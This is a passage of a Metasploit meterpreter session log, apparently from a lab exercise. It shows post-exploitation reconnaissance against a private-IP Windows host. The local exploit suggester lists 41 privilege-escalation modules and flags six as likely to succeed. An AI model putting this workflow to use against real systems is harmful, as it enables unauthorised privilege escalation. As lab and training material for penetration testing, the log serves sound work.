 [*] Patch list saved to /root/.msf4/loot/20230426060447_default_192.168.145.132_enum_patches_625621.txt
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.145.132 - Collecting local exploits for x86/windows...
[*] 192.168.145.132 - 181 exploit checks are being tried...
[+] 192.168.145.132 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 192.168.145.132 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.145.132 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 192.168.145.132 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.145.132 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 192.168.145.132 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.145.132 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
7 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
8 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
9 exploit/windows/local/always_install_elevated No The target is not exploitable.
10 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
11 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
12 exploit/windows/local/bthpan No The target is not exploitable.
13 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.
14 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
15 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
16 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
17 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
18 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
19 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
20 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
21 exploit/windows/local/ikeext_service No The target is not exploitable.
22 exploit/windows/local/ipass_launch_app No The target is not exploitable.
23 exploit/windows/local/lenovo_systemupdate No The target is not exploitable.
24 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
25 exploit/windows/local/mqac_write No The target is not exploitable.
26 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows .NET Server (5.2 Build 3790, Service Pack 2). is not vulnerable
27 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
28 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
29 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
30 exploit/windows/local/ms16_032_secondary_logon_handle_privesc No The check raised an exception.
31 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
32 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
33 exploit/windows/local/ms_ndproxy No The target is not exploitable.
34 exploit/windows/local/novell_client_nicm No The target is not exploitable.
35 exploit/windows/local/ntapphelpcachecontrol No The target is not exploitable.
36 exploit/windows/local/ntusermndragover No The target is not exploitable.
37 exploit/windows/local/panda_psevents No The target is not exploitable.
38 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
39 exploit/windows/local/tokenmagic No The target is not exploitable.
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The target is not exploitable.
meterpreter >